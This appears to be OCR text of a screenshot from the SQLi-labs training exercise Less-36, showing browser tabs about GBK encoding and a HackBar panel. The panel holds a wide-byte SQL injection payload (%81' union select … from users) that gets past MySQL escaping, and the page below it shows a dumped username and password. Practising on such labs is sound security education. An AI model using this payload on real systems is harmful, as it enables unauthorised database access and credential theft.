 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
16进制转换字符串_百度搜索
16进制到文本字符串的转换
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,username,
Welcome Dhakkan
Your Login name:Angelina
Your Password:security
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,username,database() from users limit 1,1--+
Split URL
Execute
Post data Referrer User Agent Cookies